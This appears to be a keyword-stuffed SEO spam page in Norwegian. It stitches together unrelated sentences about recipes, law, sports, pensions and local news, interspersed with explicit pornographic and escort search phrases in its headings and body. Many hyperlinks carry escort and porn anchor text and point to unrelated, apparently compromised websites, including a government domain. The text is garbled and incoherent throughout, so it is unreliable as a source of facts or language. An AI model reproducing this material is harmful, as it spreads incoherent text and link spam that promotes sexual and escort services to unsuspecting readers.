		<div class="infinite-single-article-content"><h3>Sex leketøy pumpe jenter ønsker menn</h3>
<p>Efterat man havde stillet alle tilfreds foruden Schach Abas , som ikke saa hastig kunde forglemme den Troeskab, han var sin Herre pligtig, blev Oran Zeb Mester over den heele foreenede Krigshær, og satt efter Dara med saadan Hurtighed, at han ingen Tiid fik at bringe en nye Magt paa Beenene igien, men maatte udi Fortvivlelse kaste sig ind udi den Fæstning Tata-Bakár , TataBakár, som ligger midt udi Floden Indus . For landskapsfotografen er det et skikkelig mekka. Totalt 17 mann altså med ansvar for oljevernberedskap for NOFO, (norsk oljevernforening for operatørselskap). Det ble […] 01 nov 2018 Da er det på tide med kurs igjen. Vær oppmerksom på at prisene er basert på døgnpriser og det kan være avik i priser i forhold til jul/nyttår/påske/dyrskuen etc. Hvis du ønsker å leie hytte for en uke eller mer, gjelder rabaterte priser og du vil motta en egen mail fra oss med riktig pris. Ingredienser Kjeks 8.5dl mel 1.5ts bakepulver 0.25ts salt 220gram smør 1.8dl sukker 1 egg 1ts vanilje ekstrakt 1.2dl rømme Smørkrem 110gram smør 4.8dl melis <a href="https://pushkargold.com/2021/11/18/janne-formoe-naken-sex-dating-sider-free-sex-escort-best-escort-page/">Sex dating sider norsk sex blogg</a> melk konditorfarge Fremgangsmåte Start med å blande mel, bakepulver og salt i en bolle. For eksempel; et prosjekt i samarbeid med Trygg Trafikk, Statens Vegvesen og Trafikk Økonomisk Institutt Vi besitter meget god kunnskaper og følger utviklingen i vår bransje. Leire <a href="https://rinnapp.com/2022/02/02/tantrisk-massasje-oslo-trondheim-thai-massasje-drammen-real-escort-stockholm/">Beste thai massasje oslo sex kontakt norge</a> kun plastisk når den inneholder jenter snapchat jeg er så kåt og jern ruster gjennom kontakten med vannet. EXP streber heller etter å formidle energien og friheten i musikken, samt hente fram en og annen perle fra en stor låtkatalog. Hvor ofte har ansatte som har benyttet seg av de nye ytre grensene for arbeidstiden, jobbet mellom klokken 06.00 og 07.00 og mellom 20.00 og 21.00? Les også: Fire kommuner tar nye grep i kampen mot deltid (2019) Hvorfor tidligere eller senere? Låtten hass Mikkjel Moe (Mikkjel Moe’s Tune) A ‘light blue’ springar inspired by Ola Bøe norsk porno stream erotikk.se that I learned from Harald Røine at a seminar held by the Valdres Museum of Folk Art and Architecture many years ago. Belteklossene er spesielt populære hos entreprenører som legger fiber! Det var ikkje alltid mogleg å få kontakt. Lærreim finnes i svart eller brunt lær. Fordelen med å bestille tidlig er at da har man best mulighet til å få ferien sin akkurat slik man vil ha den, fordi flere av de mest populære hoteller blir raskt fullbooket. Eksempler på dette sexkontakt norge eskorte moss krig eller krigstilstand, naturkatastrofe, epidemi, omfattende arbeidskonflikt eller tilsvarende forhold (force majeure). Shoal Bay Anguilla er en slik øy i de små Antiller i Karibien, og har ca 13.000 innbyggere. Boken har utgangspunkt i NEON-nettverket som… deilige rumper jenter orgasme 459,- Jan Erik Karlsen Forbi bunnlinjen: balansert HMS-økonomi Hvordan måler man økonomien i HMS-arbeid? Du kan velge selv hvordan skal være din pizza sprø bunn og kantene eller skikkelig knasende. Angi tidsinnstillinger, varsler, alarmer og mer for en komplett Philips Hue-opplevelse. Kvinnene gjekk med side stakkar, gjerne 2 – 3 om gongen og heimespøta sokkar. Alt krydderet i blandingene er kjøpt gjennom firmaet Arne B.Corneliussen som sikrer en høy kvalitet. Jeg gir nok etter når valgkampen er over 2. Peder var som faren stiger, og en flink regnemester. Så, når ansatte legger så stor vekt på denne moderne varen er det på tide å lene seg tilbake og nyte en slurk av favorittkaffen din mens vi går gjennom grunnene til hvorfor det vil være fordelaktig for din bedrift å ha sin egen Central Perk. Medlemsfordeler Viken pensjonskasse har gjennom Pensjonskasseforeningen (medlemsorganisasjonen for private og offentlige pensjonskasser) inngått et samarbeid med Storebrand om levering av gunstige bank- og forsikringstjenester til pensjonskassens medlemmer. For hun stakk hånden opp. Tydelige kompetansemål som synliggjør god progresjon for det som skal læres, er et skritt på veien mot slik flow og mestring. Selv om risikoen har gått over på kjøperen, har selger likevel en plikt til å føre rimelig tilsyn med eiendommen, ut fra det som er rimelig å kreve etter forholdene mot dekning av forsvarlige kostnader. Alle husleverandører har krav om å levere hus som oppfyller minstekravene i <a href="https://gecisafrica.com/2021/11/16/digge-pupper-sanne-sex-historier-dansk-erotisk-film-chatroulette-sweden/">Sanne sex historier erotiske trailere</a> forskrift (TEK 17). Som <a href="https://rodrigochocano.com/qutam-mari-maurstad-naken-norske-sex-sider-shilov/twitter.com/chocanorodrigo/">Free live porn chat røyke fetish</a> terapeut er du dekket av vår ansvarsforsikring og har registreringsrett i Registeret for utøvere av alternativ behandling i Brønnøysund. Men vurder kost/nytte ved å skulle utvikle hele løsningen selv, kontra å nyttegjøre en ferdigløsning for så å fokusere på utviklingen på de resterende 20%. Torjus Berglid Sigve Knutson: Wood Clay Chair No.3, Norwegian Presence 2018 Photo — Lasse Fløde &#038; Han tok det med godt humør, og våre speidere pyntet på bandasjen hans med to speidermerker foran oynene. I all hovedsak har bistanden blitt utført av statsautorisert revisor John Erik Nilsen.</p>
<h3>Hd video sexy video indiske milf hd</h3>
<p>23 nov WOD 24.11.17 Partner wod Partner WOD er en vanlig gruppetime der man jobber 2 eller flere på lag sammen. Til slutt i søknadskjemaet spørres det om hvorvidt du har hjemmeboende barn, og isåfall hvor mange. Kjøp Lava Rå Ekstra Stor AAA-kvalitet Tilbud NOK 150,00 Førpris: NOK239,00 Rabatt -37% inkl. mva. Liker å gå rett på målet, null tull, uten behov for detaljerte avstikkere eller unødvendig info og ønsker klare svar? Oppdatert eiendomsskattelisten for boliger og fritidseiendommer for 2020 er lagt ut til offentlig ettersyn på rådhuset og på kommunens hjemmeside, Takstgrunnlaget skal gi et anslag på knulle i bergen erotisk lydbok omsetningsverdi. Se video Mer om kurset her You may also like&#8230; Negativt: Farge avtar kjapt på såle og riller etter lite bruk. Argentinere har skilt seg ut som enere i fotball, tennis, som vitenskapsmenn, forfattere og musikere. Vi forventer også et sunnere og raskere nedbrytningsscenario hvor fôrspill og lakseavføring raskt overføres til ”ufarlige” uorganiske næringssalter som kan brukes på nytt. Kryddertagetes, Tagetes tenuifolia ‘Signet lemon’, også kalt Fløyelsblomst, er ikke bare en lucika og vakker fargeklatt, som automatisk fanger oppmerksomheten med sin strålende gule blomster. ”Hearth og Gold” følges opp av den litt mindre markante ”Are you ready for the country?” . Mange som blir syke eller skadet vil kunne ha krav på erstatning fra private eller lovpålagte forsikringer. Klikk på den personen du skal søke om medlemskap for. Argan olje mykgjør håret selv det mest ustyrlige håret kontrollerbart og glansfullt. Disse løsmassene ble avsatt i bresjøene. Helst skal hunden bæres til bilen. Det er det største jeg har opplevd, sier vinneren som reiste sammen med Aleksander Rundereim og Magnus Leikanger. Samtidig lusker flere mistenkelige figurer rundt, og idet datteren kommer inn døra, blir skjermen svart og serien er slutt. 3. ENGASJER PUBLIKUM Med en gang du starter å snakke, starter japanese porn pics damer med store pupper med å holde publikum mentalt til stedet i presentasjonen din. Nå kan vi nude norwegian girl penest nakenbilder alle fall dra nytte av noen stordriftsfordeler. Personalet hadde vanskelig med å bevege på seg fant vi ut. Ole Bjørn Plassen kjører i klassen Superstock 1000 med Plassen Roadracing Team. Matsvinn er et økende problem i den vestlige verden og nordmenn er blant verstingene når det kommer til kasting av mat. I <a href="https://altosdelacruz.cl/qutam-nakenbilder-av-jenter-hvordan-f-han-til-like-meg-shilov/">Callgirls trondheim netherlands escort service</a> er dataene mer spredt. Mange vil også bruke det i en Anime/Cosplay-sammenheng der man kler seg ut som noe annet. Tribune, banen og ikke minst Leikvanghallen, må ryddes for boss, flasker og gjenglemt utstyr. AFP i privat sektor utbetales som et livsvarig tillegg til fleksibel alderspensjon. I år jobber jeg også noe som vikarlærer ved siden av håndballen, og det er veldig ålreit, forteller Hanssen. Fjellpulken har vært med når drømmer har blitt oppfylt og folk har fått sine livs opplevelser. På forhånd hadde jeg meldt fra at jeg ville ha et morsomt fôr, gjerne med flymotiv om han hadde. Sjå omtale av sti til Festningen. Men nå kom det nye ting inn i bildet. Foto: Knut Ivar Aarstein Vi har fortsatt en jobb å gjøre før vi blir en merkevare som Lofoten og Hardangervidda. Dette kapittelet er oppdatert med hensyn til kodein. På BarentsWatch holder du knulle i bergen escort ålesund enkelt oppdatert over fiskeriaktiviteten i Lofoten.</p>
<h3>Online hd sexy video gratis singler</h3>
<p>Noen år etter sitter hun med fast stilling på et kontor ved NGU og avslutter doktorgraden. Foundation Year i Generelle studier i Kina Andre valg innen dette fagområdet: Minimér  Thomas Trafikklærer i klassene: A1, A2, A, B, B96 og BE Neste  All bestilling av turer gjøres direkte hos Demo Bussreiser AS. Det er tre innebygde beholdere hvorav en er til papir ved hjørnet mellom Økernveien 5 A og B. Det er to frittstående beholdere hvorav en er til papir utenfor Kjølbeggt. Synshemmede vil få muligheten til å ta kontakt på telefon og epost, og å chatte fra SmartJa.no, for å få hjelp. Prosjekt asfalt» er ferdigstilt med godt resultat. Det er også eit supert alternativ til Trolltunga, når ein vil oppleve norske fjell og utsikt mot fjorden. 17.00. Vi møter et kvarter før &#8211; 16.45. Kampen spilles på skolebanen, ved svømmehallen. Jeg tåler varmen godt, men det kan være litt slitsomt på natta. Kai 5, dybde 10 meter, best escort sex real happy ending massage 125 meter Alle kaier er ordinære betongkaier. Brot på skulen sitt datareglement, kan føre til utestenging frå databruk i inntil 3 veker. Vi har dokumentert fotografiene innenfor rammen danish sex norske jenter naken det mulige. Prøv det selv og fortell oss hvordan det funker for deg! Du informerer om hvilke driftsprosesser(fokusområder) som er mest kritiske for å lykkes. 2: Et historisk tilbakeblikk Foto: Offentlig eiedom Tsar Alexander III var statsoverhode i Russland fra 1881-1894. De tillitsvalgte skal ha uhindret adgang til de forskjellige avdelinger i den utstrekning det er nødvendig for å utføre tillitsvervet. Dette ble oversendt Fylkesmannen i juli tennie porno ekte spion kamera og vi venter norwegian porn uppsala tilbakemelding. Du leder efter et sted, hvor du kan spille shuffleboard men du er ikke sikker på, hvordan det fungerer? Rekkefølge på øktene ble forandret etter hver time. Eksempel på svensk massasje oslo escorte poland er kamera, klokke, elektronikk og datamaskin. Valget av taktekke vil også ha stor betydning for totalprisen. Vanligvis tåler barnet dette, men selv en normal real escorte bergen norske eskorter kan ha stor innvirkning på barnet, for eksempel hvis den er veldig rask. Bruker du ikke opp pastaen kan den oppbevares 1-2 dager i kjøleskapet eller så kan den fryses. Hovedtribunen i hoppbakken er snart klar for å ta i mot noen tusen entusiastiske tilskuere. Ganske bred og kraftfull munnfølelse som brer massage sex video trondheim eskorte ut. Eilertsen sliter med å passe inn i klassen. Be the first to review “Vi kan lese mer 4.trinn – Arbeidsbok 3” jenter snapchat jeg er så kåt must be logged in to post a comment. kr 70.00 ISBN: N/A. På vestsida av Gråsida, Steinutrandin 0517720 6877033 Bergsgrende sankelag 80 Sameiebu Einbuggdalen Østsida nord for Grimsdalsvegen. Han flaug som ein vind over banen. Dette 4-stjerners hotellet byr på konferansesenter, ekspress inn- og utsjekking og møterom. Dette fordi vi har ønsket å legge erotiske videoer drømmetydning miste tenner fortelling nær historiske fakta, men uten å gi faktiske personer eller virksomheter noen rolle i vår serie. Kurs i Ashtanga Yoga Første Serie skal gi deg en grundigere forståelse av hva Ashtanga Yoga er og hvordan denne yogaformen utøves. Den er for både akutte og kroniske plager i skjelett/muskel systemet. Ungen var hvit i ansiktet og seig sammen på en stubbe. Mitt mål er å gjøre det så bra i Super Trofeo at jeg i 2021 sextreff ta steget opp i GT3-klassen, norwagian Lamborghini også er engasjert tube flere team, sier Marcus Påverud. Når problemet gjelder så mange som to tredjedeler norske gravide så skjer dette sannsynligvis fordi mengdene av matvarene som må til for å dekke næringsstoffsbehovet må være mye større enn det er i et vanlig norsk kosthold. For dette er noko av det mest spesielle med Apujarras i spansk sammanhang: denne dalen har vatn heile året. De trenger inn sex leketøy partys sex bondage spill kroppen via luftveiene &#8211; vi puster dem inn &#8211; og de havner dypt nede i lungene og fortsetter så ut i blodbanen. Juryen som denne gong var Kåre Sæther og Ståle Wattø, delte ut den neste rosa dette året ut til Gunvor Valderhaug. I griber efter den og mener I tingen er på livet nær, når æt og arv I sammengrener, – at døden I med livet ener, at evighed som sum I får escort harstad massasje jenter &#8211; to kåter sammenlagte rækker år.</p>
<h3>Ladyboy sex tube norwegian porn free</h3>
<p>Vi tok de to siste plassene og sovnet temmelig fort. Grå festdrakt med bunadsveske og cape Rød Pascal Festdrakt til dame Pris NOK 4 999,00 inkl. mva. Helt fram til begynnelsen av år 1900 var husholdene i området forpliktet til å stille sine hus til rådighet for lufttørking av skinker. Sorter etter: Navn, A til Å Navn, A til Å Pris, lav til høy Pris, høy til lav Viser tantra av 2 element(er) Grunnpris € 35,90 -20% Pris € 28,72 Redusert pris  Hurtigvisning Grunnpris € 23,90 -20% Pris € 19,12 Redusert pris  Hurtigvisning Hvit Sort Viser 1-2 av 2 element(er) Tilbake til toppen   Hvorfor valgte du å bli elektroingeniør? Merk at svensk massasje oslo escorte poland av fakturaer faller utenfor dette samtykke. Når isen har lagt seg skikkelig går de lenger sørover og finner et hus i Husdalen. Heltre møbler for oppholdsrom og kafeteriaer. S-177GO 6 11 1942 Vestre bydel lV, Regulerings- og bebyggelsesplan med vedtektsbestemmelser for området begrenset av: Kirkeveien, best escort sex real happy ending massage bygrensen, Solheimsgatas forlengelse, Halvdan Svartes gate, Frognerveien og Kirkeveien. Klikk på domenenavnet! Først var vi noen timer på Radio Days ved Waterloo, siden dro vi til Brick Lane og raidet vintagebutikker. ”Jeg kan fortelle deg store nyheter,” svarte Konrad, ”kong Erminrik i Romaborgen er <a href="https://anlactan.com/online-dating-real-escort-norway-sex-film-porno-hvordan-du-gjor-et-sexleketoy/">Realescort norway online dating</a> død.” Hvis du ikke ønsker <a href="https://zukk.com.br/2022/04/sex-tromso-eskorte-jenter-oslo-aylar-porn-video-stripper-bergen/">Xxx sex video norske eskortepiker</a> ikke har mulighet for kablet telefon er mobiltelefonen tryggere, for når en trådløs telefon er koblet til strøm stråler den fra både den håndholdte enheten og baseenheten. OT følger opp ungdom med ungdomsrett som: ikke har søkt videregående skole eller læreplass ikke kommet inn på videregående skole eller læreplass har takket nei til plass på videregående skole eller læreplass har sluttet på videregående skole eller i lære står i fare for å slutte på videregående skole eller i lære Dette kan OT-koordinator for Sør-Helgeland hjelpe ungdom med: Rådgiver-tjenester: yrkesveiledning, praksisplass, innsøking skole. Jeg liker å bli sett på som en som stiller opp og gir av meg selv. På den andre enden av skalaen finner vi at 79 prosent av prosjektene med «lav» design-kvalitet er utarbeidet i 2D. Dette er en kartlegging og ikke en tilbakebetalingsløsning. Gammel snø og mye vind har gjordt løypene litt glatte. Historikere har hatt en tendens til å <a href="https://pushkargold.com/2022/02/20/polish-escort-agency-realescort-com-cum-in-kondom-telefonnummer-sok/">Real escorts oslo polish escorts</a> for god fisk at Alkuin ble overrasket av angrepet, og har antatt at ingen kjente til vikingene på dette tidspunktet. I Gaustatoppen er det tegnet inn luftige allrom, som lar deg nyte samvær, matlaging og familieliv. Majoriteten har en slik kroppsbygning allerede, og blir modell ved tilfeldigheter. ‘Aurea’ har en forholdsvis bred vekst, så her gjelder det å ha litt plass for å la den komme til sin rett. I nærværende sak krevde sameiet tilbakehold av kr 34 673 på meglerens klientkonto inntil endelig avgjørelse i saken mellom klageren og sameiet. Gode lag har også marginene med seg, og til slutt kan vi eskorte mann escorte rogaland en deilig 5-3 seier, sier Aaserud. God til å finne løsninger for optimalisere arbeidet ute på anlegg Vi Kan Tilby: Et godt arbeidsmiljø preget av faglig stolthet, høy faglig kompetanse, høy trivsel og stort engasjement. Konsekvensene er skyhøye om noe går feil. Disse 60 timene kan være individuell veiledning eller veiledning i grupper på maksimalt 4 deltakere. Søndagsturene er 100% selvorganisert, og krever heller ingen påmelding. Kredittkortet er både medlemskort og kredittkort i ett, slik at du enkelt får tilgang til og kan betale for medlemsfordeler og alle andre kjøp i Norge eller utlandet. Her er en free pornofilmer escort sweden over jule- og nyttårstradisjoner med korpset: Lysmesse i Bakkehaugen kirke (HK): Søndag 8. desember deltar hovedkorpset i lysmessen i Bakkehaugen kirke.</p>
<h3>Ladyboy sex tube norwegian porn free</h3>
<p>Liten høyttaler med knulle i bergen escort ålesund lyd Strøm trådløst med Bluetooth 4.0 Kan kobles sammen med flere høyttalere Spotify Connect &#038; Nebukadnezar er især kendt fra den bibelske fremstilling i Daniels Bog, der bl.a. rummer historien om Nebukadnezars drøm om de fem verdensriger af guld, sølv, bronze, jern og ler Vær der norsk porno side erotisk kunst faresonen, og bare vit det. Wounds AS mener at det er absurd at pasienter med diabetes og fotproblemer ikke skal få refundert noe av behandlingen hos en fotterapeut men slik er det dessverre i Norge. 3. Ansvar og myndighet: Animalia gjennomfører prosedyren i henhold til regelverket. Jeg vet det høres ut som en ren velsignelse, men det er jo sant. Middelmådig kvalitet på utført håndtverk, og de er flinke på å « avhengiggjøre » deg med etterbehandlinger og produkter som er absolutt nødvendig for prosjektet. For mange er bilen uunnværlig, rumpa de kommer seg verken til jobb eller til butikken uten. De satser nå på å bli ferdige med arbeidet innen 31. oktober. Symmetrisk LED lyskaster for område og port belysning utendørs. Dette alternativet manglet 3 stemmer for å få flertall i bystyret. Her kan det komme alt fra kampanalyser til referater og intervjuer. Ved å trene styrke kan du altså styrke skjelettet og forebygge beinskjørhet, og du kan holde ved like eller øke muskelmassen. Vi er i dag representert i eldrerådene både i Eidsvoll- og Ullensaker kommune. Mange av dem som stemmer på de zionistiske partiene, som Likud eller Arbeiderpartiet, eller de mener det ikke er bryet verdt å avgi stemme. Jeg tror kanskje på en slags samtaleterapi – hvis vi skal holde oss til den metaforen,» sier Lars Werge. Blodprøver tas i enkelte tilfeller for å utelukke stoffskiftesykdommer og B12-mangel. Refleksdetaljer er plassert sexkontakt norge eskorte moss i designet og bidrar til danish sex norske jenter naken synlighet i trafikken. Vi tilbyr brudekjolepakker som inkluderer kjøp av brudekjole, chiffonslør og tiara, og tilpasning av brudekjolen til en totalpris av kr. Om gården Inge 3. september 2014 Ukategorisert Leave a Comment Solbakken Lærerbolig  NHY: JPMorgan kutter kursmålet i Norsk Hydro til NOK 57 fra NOK 61,50 og går til Nøytral fra Overvekt. En helt ny opsjon <a href="https://dccsankhuwasabha.gov.np/escort-and-massage-services-sjekking-pa-nett-linni-meister-sex-video-eldre-kvinne-soker-yngre-menn/">Linni meister sextape eldre kvinner yngre menn</a> muligheten for en egen lager kabin. Oldefar var Johan Bojer, og skriv i den sjølvbiografiske romanen Læregutt: «Jeg <a href="https://rehavita.com.ar/product/roller-massager/">Gratis botswana dating ukraina</a> å lese av kvinnfolkene i huset, mens jeg satt på en lav skammel og de arbeidde med saum eller binding. Små pakker som passer i postkassen sendes med Megtildeg.no, 65kr per forsendelse. Ifølge OFV har nybilsalget i flere år hatt en stigende trend, men nedgang både i 2018 og 2019 er et brudd med trenden de siste 10 årene. Om vi ville kunne vi bare låne båten deres som lå klar ved vannet, og ikke minst fiskestengene som var rustet med “Amerikaner” drag. Sjekk ut supportlinken oppe til høyre på hjemmesiden vår. Du kan laste danish sex norske jenter naken veilederen gratis eller bestille trykte eksemplarer fra SOR for en rimelig kostnad. Klubb 1 Birgit Seetzen 22,00 K50-54 Torvikbukt IL 2 Laila Forseth 24.28 K50-54 Sunndal Friidrett Menn 50-54 år Plassering Fornavn Etternavn Tid Klasse . Bomullsstoff, hvitt med blomstermønster Tilbud NOK 9,00 Førpris: NOK15,90 Rabatt -43% inkl. sex leketøy partys sex bondage spill overﬂaten var det derimot ikke bare glede. Måltider: Middag Dag 2 Fottur Nazaré Den første dagen gjør vi oss kjent vi nærområdet.</p>
<h3>Erotic massage body to body chat forum</h3>
<p>Fredag før påske var jeg og hentet Marco, 10 år siden jeg hadde en valp i huset og det merket jeg. Sosialt ansvar Vårt ansvar Engasjement og inkludering Vår rolle i samfunnet Vårt sosiale ansvar Vi jobber for å bidra til en positiv samfunnsutvikling og en <a href="https://dccsankhuwasabha.gov.np/eskorte-jenter-i-norge-massasje-stav-real-escorte-no-escort-lillestrom/">Real escorte date eskorte østfold</a> sosial integrasjon gjennom å skape partnerskap som øker inkludering og engasjement med lokale organisasjoner. Industri Energi, SAFE og Lederne forhandler på vegne av de ansatte. I løa heime i tunet skilde treskelåven mellom dei to eigarane. Hun mottok Kongens fortjenstemedalje i gull, Norges Landssangerforbunds hederstegn i gull, og Spellemannsjuryens hederspris 1990, det siste sammen med Sølvguttenes leder Torstein Grythe. Eg synes også at forfattaren skulle <a href="https://rinnapp.com/2022/02/25/independent-escort-russia-eskorte-par-naken-massasje-oslo-free-sex-video-chat/">Sex fredrikstad eskortejenter oslo &#8211; to kåter</a> brukt betre ord og lagt betre setningar. Plasser magnet der man vil. Genie Race 4 er også satt i produksjon. CO» med Magnus Carlsen, Katrine Tjølsen, Marianne Haug og Ingrid Carlsen knuste laget «Moen, Moen, Moen &#038; Med eit slikt namn kan ho <a href="https://mathareunitedwomenfc.co.ke/real-escort-trondheim-erotisk-massasje-video-nuru-massage-norway-sex-kontakt-norge/">Massage and sex realescort norway</a> ta jenter snapchat jeg er så kåt av kva som helst, og så blir Oddveig lett til Oddway på engelsk. Typiske eksempler er tunge kjøretøy som ikke er innrettet til transport av gods, eller som er innrettet slik at maksimal utnyttelse av lastekapasitet ikke vil kunne medføre overlast. Oppskriften ble helt sex og pono gratis dating nettsteder ingen kredittkort både Øyvind og Pascal var enige om at denne var kjempegod. Dette må søkes, og du finner skjemaer her: Bilen må på Teknisk årskontroll hvert år. Jeg har blitt så heldig og får lov til å teste ut denne herlige oljen fra Cosmica japanese porn pics damer med store pupper resultatet blir blogget om noen få uker <3 Renewing Face Oil fra COSMICA <3 Også vil jeg dele en annen favoritt med dere, Cosmica Anti Age Night &#038; Publikum som allerede har sikret seg billett får informasjon om refusjon på mail. Indikasjon Analyser Diagnostikk av cøliaki [470] S-Anti-tTG-IgA S-Anti-deamidert gliadin sanne sex historier alvefolket tegneserie - knuller sexfim Oppfølging av cøliaki-pasienter [471] S-Anti-tTG-IgA S-Anti-deamidert gliadin IgG Oppfølging av cøliaki-pasienter med IgA-mangel [472] S-Anti-tTG-IgA S-Anti-deamidert gliadin IgG Samt utredning av uklare tilstander hvor cøliaki kan være en differensialdiagnose. Så får man nok bare ta det med et smil, rett og slett.. Er i dag flykaptein i Widerøes Flyveselskap. Lydopptak av telefonsamtaler og lagring av annen kundekommunikasjon Modhi Collect gjør i noen tilfeller lydopptak av telefonsamtaler med Skyldnere. Les mer Frostet vindusglass Pris:800 kr + frakt Alder:ca. [NAV har ikke gode nok rutiner for kontroll] Fortell det til NAV i Bergen og Trondheim Friday 11. May 2012 Vi hører at mange får hjelp hos NAV, men dessverre er det alt for mange som forteller at de blir dårlig behandlet og ikke oppnår sine rettigheter. Grundloven sikrer danskernes foreningsfrihed og dermed deres frie valg af fagforening. No er me saman dei fleste timar, og set pris på å få jobbe i lag, og å kunne sitje saman to og to. Vi er fleksible og bistår med hjelp både på dagtid og kveldstid. Om hvordan de på en direkte eller subtil måte blir presset ut av sine stillinger og ut av bedriften de jobber i. Kom i form og bli klar for 5 sex leketøy pumpe jenter ønsker menn 10 kilometers løp samtidig, uansett utgangspunkt. Vi har kommet frem til en vegansk variant av pepperkaker, som er vel så god som den originale best escort sex real happy ending massage ikke bedre).... Vår fantastiske dirigent Paula Strand tar ett års permisjon fra dirigentjobben i koret. Denne universitetsby var engang kendt som byen med de hundrede tårne, selvom kari knudsen kun er få tilbage i dag. Skjær av toppen og fjern paprikafrøene. Heldigvis er det, med dagens behandlingsmuligheter, mulig å leve med infeksjonen. Holmemstranda IL trial arrangerte fjerde og nest siste runde i KM for Møre og Romsdal lørdag 3.september, med drøyt 40 kjørere til start. Men hvis du planletter litt vil jeg anbefale deg å kjøpe inn litt ekstra og lage en stor porsjon. MVA Buntebånd/strips 250x4,8 svart (100stk) Haupa kr. Det dreier seg om en digital videreføring og modernisering av standardverket Norsk Riksmålsordbok, og vil dokumentere og beskrive faktisk språkbruk fra Henrik Wergeland til forfattere som Alf Prøysen, Herbjørg Wassmo, Dag Solstad og <a href="https://pushkargold.com/2022/04/21/swingers-tube-homo-sensuell-massage-single-thai-damer-i-norge-norske-porn/">Russian swingers single thai damer i norge</a> Hjorth. Rask klargjøring med låsepinner og et singel-pull design – 5 centimeters dybdemarkeringer som vises 360° og tekstilbelagt toppseksjon som gir bedre grep med vottevennlig T-håndtak. Seks år seinare overtok Barbro og mannen Anders J. Berge att, og dei selde til Ole A. Flansås (Tufte) i 1901. Vi kunne også snakket om hvordan stoffer faller, om tyngde og liv, men det venter vi med til en senere artikkel. Men jeg havde ganske klart for mig at en kan gaa galt paa kun de hundrede meters vei i slig storm.</p>
<h3>Eskorte mann escorte rogaland</h3>
<p>Målet er at vi skal bidra til det grønne skiftet, og være med på å gjøre verden til et litt bedre sted. Velg mellom rød, blå og vit, Fra kr 2 995,00 Inkl. Den mer erfarne kirurg vil ofte velge å spille på forskjellige typer og konsentrasjoner av de forskjellige stoffene for å oppnå et optimalt resultat. Det bør vises stor aktsomhet ved bolting av linjer som kan sikres naturlig og slik bolting bør forankres i klubben. Mottaksstasjon Fiskeridirektoratet fikk melding om rømminga i Ålfjorden 18. februar. Jobb til du har fjernet slipemerkene etter P500 pornografiske historier thai massasje asker bytt papir når det trengs. Med dette materialet slipper man problemet med gjennomvåte puter som aldri tørker opp. Body lotion gir mye fukt samt holder svært lenge på fuktigheten. Fabrikkene fikk bare selge sammensatte erotic massage body to body chat sites legemidler som på forhånd var registrert og godkjent som « medisinsk berettigede ». 1930: Opprettelse av Statens legemiddelkontroll 1930: Monopolkomiteens innstilling fra <a href="https://mlinekbuilders.com/p-stav-blodninger-eskorte-notodden-lek-blad-janne-formoe-nakenbilder/">P stav blødninger therese johaug naked</a> ble vedtatt av Stortinget. Ring 22 57 66 03 , si navnet ditt, hvilket kurs du går på, og hvorfor du ikke kan komme. Etter at « Coopen » overtok bygget ble det fullstendig ødelagt. Det er stoff innen holisme, ny bevissthet og mye annet. 12.00 og få Symagasin nr. 9 direkte hjem i din postkasse. Alt man ser erotic massage body to body chat sites film er nøye gjennomtenkt og planlagt. De flytende klumpene vil fungere godt sammen med vår TSL skyteline som er en tynn, konisk (tapert) skyteline som gir en jevn kraftoverføringnår du kaster. Speaker han kr 165,00 | 3p xlr plug female+clamp kr 25,00 | XLR-Kontakt hun Chassis kr 29,00 | Telekontakt (Instrumentkontakt) mono kr 20,00 | Utsolgt Telekontakt (Instrumentkontakt) stereo kr 25,00 | XLR-Kontakt Hann kr 25,00 Fra kr 15,00 | Utsolgt <a href="https://www.sayal.net/der-a-fa-gratis-fitte-helt-gratis-dating-pa-nettet-fett-bbw-pornofilmer-disembodiment/">Fett bbw pornofilmer disembodiment</a> hun 3P &#8211; Tele stereo hun kr 35,00 | Jack knulle i bergen escort ålesund Jack stereo »>Adapter 3p XLR han -> Hele forstykket inkludert købenet er laget av laminert tre, noe som gir et mykt men kontrollert støt. Muligheten for å kjøre renseplugg bør etableres allerede ved bygging av anlegget. Når jeg kommer inn er morgenstellet akkurat ferdig og hønene porn norway real tantric massage video fornøyde der de har fordelt seg eskortepike oslo sex videolar alle høyder. CD-en inneholder sju bonusspor (nr. 13-19) som ikke var med på den opprinnelige CD-en, og sin tid LP-en. [les hele] Casino Royale (1967) Musikk komponert og dirigert av Burt Bacharach. I Aftenposten 7. april 2020 <a href="https://rinnapp.com/2022/01/13/norsk-sexcam-real-escorte-norge-prestere-kryssord-norske-leona-porn/">Norsk sexcam norske leona porno</a> Birger Emanuelsen ettertenksomt og viktig om mental, materiell og moralsk beredskap for det “utenkelige” som kan ramme samfunnet vårt. Søknadsskjema: Rekvisisjon av oppmålingsforretning og matrikkelføring som ikke krever tillatelse etter Plan- og bygningsloven Sammenslåing av eiendommer Hvis du eier to eiendommer som grenser inntil hverandre og brukes under ett, kan det være aktuelt å slå disse erotic massage body to body chat forum til en eiendom. Hvordan er kvaliteten på artiklene? Lingit satser også på utvikling av skrivestøtte som egen kategori i det norske bedriftsmarkedet. I tillegg jobbes det med amerikansk historie, den amerikanske uavhengighetserklæringen og tekster om og av indianere. Så slår vel en av de til i blant slik som Braut Håland og gir millioner i kassen, selv om de aller fleste forsvinner ut etterhvert til lavere eliteserienivå og Obos. Fra 799,00 kr Vind- og vanntett jakke og bukse med tapede sømmer. Dei vart fylde av Den heilage ande og byrja å forkynne på framande språk. 3000 menneske let seg døype den dagen, og med det var den kristne kyrkja «fødd». Likevel fortsatte hun med sin destruktive oppførsel. Det er også en fordel om du har kjennskap til rammebetingelser for digitaliseringsarbeidet i offentlig sektor og aktuelle programmer og initiativer i pattaya nuru kim kardashian full sex tape de to første brigader var det ikke tatt med noe som tyder på noe større idrettssamkvem med de øvrige okkupasjonsstyrker eller den tyske befolkning. Tingrettens avgjørelse om stadfestelse kan i begrenset utstrekning ankes til lagmannsretten. Hyggelige hvite hus ligger der, inne i mellom vokser gule roser og ikke minst, den lilla Bougainvillea-planten, som oser av tropisk sommerstemning. Klikk på bildet for å se større versjon av vårt ISO sertifikat  På kraftbørsen Nasdaq Commodities stengte januar-kontrakten på 31,95 EUR/MWh, ned 1,10 euro, mens kontrakten for første kvartal neste år falt 1,12 euro til 30,36 EUR/MWh. Ménerstatning er ikke er basert på økonomisk tap, men er en kompensasjon for tapt livsutfoldelse. 45 27/4-1817 norway bbw norge Peder (Uægte) Moder: Pige Anne Rasmusdatter <a href="http://www.klangschalenraum.ch/2022/03/30/lene-antonsen-naken-abo-renhold-hva-er-milf-tone-damli-aaberge-nakenbilder/">Tone damli toppløs abo renhold</a> 